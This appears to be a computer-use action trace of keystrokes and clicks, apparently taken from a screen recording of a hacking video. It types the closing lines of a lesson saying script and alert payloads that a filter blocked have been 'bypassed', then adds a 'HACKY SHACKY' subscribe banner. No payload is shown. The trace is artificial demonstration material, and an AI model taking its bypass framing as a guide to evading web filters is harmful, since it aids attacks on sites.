
key("BackSpace")
type("ctually it was blocking The ")

type("p")
key("BackSpace")
type("Script an")
key("BackSpace")
type("and alo")
key("BackSpace")
type("ert ")
type("Conta")
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("Return")
type("pa")

type("yloads....")
- Add the line 'so now U have bypassed this also'
key("Return")
type("so ")

type("Y")
key("BackSpace")
type("now U ")

type("have bypassed th")

type("is ")

type("also")
- Close with '... in next tutorial we will discuss a little bit advanced' plus blank lines
key("Return")
type("...  ")

type("in nex")

type("t tutorial we will discuss a littl")
key("BackSpace")

type("tle bu")
key("BackSpace")
type("it")
key("Return")
key("Return")
type("advac")
key("BackSpace")
type("nced")
key("Return")
key("Return")
key("Return")
key("Return")
key("Return")
key("Return")
key("Return")
key("Return")
key("Return")
key("Return")
key("Return")
key("Return")

- Insert the ASCII 'For More Tutorials on HACKY SHACKY' banner with boxed SUBSCRIBE and LIKE, highlighting each line
type("For More Tutorials on HACKY SHACKY")

type("            ============          | SUBSCRIBE |           ============              AND             ========             | LIKE |             ========")
left_click_drag(172, 186, 871, 185)

left_click(173, 308)
left_click_drag(173, 308, 523, 311)

left_click_drag(166, 477, 610, 483)
left_click(612, 482)
